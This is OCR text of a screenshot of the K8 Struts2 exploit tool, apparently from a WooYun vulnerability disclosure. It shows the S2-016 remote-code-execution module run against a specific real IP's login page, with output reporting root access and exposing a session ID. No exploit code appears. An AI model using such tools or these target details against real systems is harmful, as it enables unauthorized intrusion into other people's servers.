 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://124.207.220.61/staffs/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息 清空
Target: http://124.207.220.61/staffs/login.do
Useage: S2-016
Whoami: root
WebPath: <html><head><title>302 Moved Temporarily</title></head>
<body bgcolor="#FFFFFF">
<p>This document you requested has moved temporarily.</p>
<p>It's now at <a href="http://124.207.220.61/staffs/&#59;jsessionid=LvqcVlWpmk4Lfb4xPgwNpqgvk11RGpDR6TFBVz15Xfpkq4jhMnxn!
-1586081693">http://124.207.220.61/staffs/&#59;jsessionid=LvqcVlWpmk4Lfb4xPgwNpqgvk11RGpDR6TFBVz15Xfpkq4jhMnxn!-1586081693</a>.</p>
</body></html>
www.wooyun.org